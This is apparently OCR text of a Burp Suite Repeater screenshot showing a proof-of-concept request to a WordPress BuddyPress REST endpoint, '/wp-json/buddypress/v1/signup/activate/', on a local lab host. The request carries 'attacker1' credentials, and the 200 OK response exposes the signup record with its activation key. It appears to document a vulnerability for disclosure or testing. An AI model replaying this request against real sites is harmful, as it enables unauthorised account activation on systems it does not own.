 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.56.101:24049 HTTP/1
Request
Pretty Raw Hex
1 POST /wp-json/buddypress/v1/signup/activate/qOMj9nkgmdjJ3UKDyDYbUBJEC8tGktdG HTTP/1.1
2 Host:192.168.56.101:24049
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Edg/136.0.0.0
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 118
10
11
12 {
"user_login":"attcker1",
"user_email":"attacker1@163.com",
"user_name":"attacker1",
"password":"attacker1"
}
13
14
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 24 May 2025 06:13:32 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 X-Robots-Tag: noindex
5 Link: <http://192.168.56.101:24049/wp-json/>; rel="https://api.w.org/"
6 X-Content-Type-Options: nosniff
7 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
8 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
9 Content-Length: 280
10 Content-Type: application/json; charset=UTF-8
11
12 [
{
"id":1,
"user_login":"attcker1",
"registered":"2025-05-24T06:11:05",
"user_name":"attacker1",
"activation_key":"qOMj9nkgmdjJ3UKDyDYbUBJEC8tGktdG",
"user_email":"attacker1@163.com",
"date_sent":"2025-05-24T06:11:05",
"count_sent":1,
"meta":{
"field_1":"attacker1",
"profile_field_ids":1
}
}
]
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 8
Response headers 9
Inspector
Notes
Done 735 bytes | 1,174 millis
Event log (2) All issues Memory: 127.7MB